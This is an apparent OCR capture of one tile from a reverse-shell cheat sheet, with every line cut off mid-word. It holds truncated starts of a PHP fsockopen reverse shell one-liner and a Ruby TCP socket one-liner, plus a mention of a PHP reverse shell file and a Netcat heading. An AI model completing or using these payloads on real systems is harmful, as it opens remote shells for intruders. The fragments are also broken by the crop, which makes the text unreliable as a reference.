
This worked on m
php -r '$sock=fsockope
If you want a .ph
php-reverse-she
Ruby
ruby -rsocket -e'f=TCP
Netcat
Netcat is rarely 
are several vers
option.